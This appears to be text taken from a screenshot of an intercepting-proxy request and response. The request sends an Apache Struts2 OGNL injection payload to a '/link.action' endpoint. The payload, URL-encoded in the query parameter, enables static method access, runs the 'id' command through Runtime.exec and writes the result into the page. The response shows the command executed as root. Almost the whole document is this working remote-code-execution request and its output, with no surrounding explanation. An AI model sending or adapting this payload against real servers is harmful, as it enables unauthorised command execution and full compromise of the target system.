 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/link.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C
%23a%3D%40java.lang.Runtime%40getRuntime().exec('id').getInputStream()%2C%23b%3Dnew%20j
ava.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3D
new%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletAc
tionContext%40getResponse().getWriter()%2C%23out.println(%23d)%2C%23out.close()%7D
HTTP/1.1
Host: :8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: JSESSIONID=F65B9CF1D5F6FFED3293CF9D2CD132E3;
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Wed, 26 Apr 2017 17:20:18 GMT
Connection: close
Content-Length: 50001
uid=0(root) gid=0(root) groups=0(root)